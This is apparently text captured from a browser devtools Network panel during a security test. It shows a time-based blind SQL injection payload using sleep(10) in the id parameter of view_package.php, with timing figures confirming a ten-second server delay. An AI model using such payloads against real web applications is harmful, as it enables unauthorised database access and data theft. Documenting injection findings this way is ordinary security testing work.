 Name
view_package.php?id=1%27%20and%20(select%201%20from%20(select(sleep(10)))o)%20and%20%27o%27=%27o
settings.json
data:application/js...
3 requests 1.9 kB transferred 1.5 kB resources Finish: 10.45 s DOMContentLoaded: 10.60 s Load: 10.60 s
× Headers Payload Preview Response Initiator Timing Cookies
Initial connection 300.63 ms
Request/Response DURATION
Request sent 0.55 ms
Waiting (TTFB) 10.04 s
Content Download 0.62 ms
Explanation 10.35 s
Server Timing TIME
During development, you can use the Server Timing API to add insights into the server-side timing of this request.